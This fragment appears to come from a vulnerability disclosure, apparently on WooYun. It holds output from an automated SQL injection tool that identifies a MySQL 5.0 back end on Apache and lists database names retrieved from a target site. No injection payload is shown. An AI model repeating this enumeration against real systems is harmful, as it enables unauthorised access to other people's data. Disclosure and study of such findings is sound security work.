 ---
[15:10:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[15:10:18] [INFO] fetching database names
[15:10:18] [INFO] the SQL query used returns 41 entries
[15:10:19] [INFO] retrieved: information_schema
[15:10:19] [INFO] retrieved: club_15
[15:10:19] [INFO] retrieved: ebuy
[15:10:19] [INFO] retrieved: ebuy1217
[15:10:19] [INFO] retrieved: events
[15:10:19] [INFO] retrieved: events_2014cgr
[15:10:20] [INFO] retrieved: events_2014five
[15:10:20] [INFO] retrieved: events_pickupStory
[15:10:20] [INFO] retrieved: ezznissan
[15:10:20] [INFO] retrieved: innodb
[15:10:20] [INFO] retrieved: jinzhiwen
[15:10:20] [INFO] retrieved: maintain
[15:10:21] [INFO] retrieved: mysql
www.wooyun.org